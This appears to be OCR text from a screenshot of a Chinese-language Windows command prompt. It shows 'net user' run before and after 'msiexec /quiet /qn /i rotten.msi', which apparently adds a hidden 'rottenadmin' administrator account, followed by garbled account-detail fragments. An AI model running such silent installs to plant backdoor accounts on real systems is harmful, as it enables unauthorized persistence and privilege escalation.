 命令提示符
C:\Documents and Settings\Administrator\桌面>net user
\\TOMAS-CB1004C61 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_TOMAS-CB1004C61 IWAM_TOMAS-CB1004C61 postgres
SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator\桌面>msiexec /quiet /qn /i rotten.msi
C:\Documents and Settings\Administrator\桌面>net user
\\TOMAS-CB1004C61 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_TOMAS-CB1004C61 IWAM_TOMAS-CB1004C61 postgres
rottenadmin SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator\桌面>_
码 000 (系统默认值)
Yes
从不
2020-8-16 2:06
2020-9-28 0:54
2020-8-16 2:06
Yes
密码 Yes
All
从不
小时数 All
*Users
*None
。
and Settings\Administrator>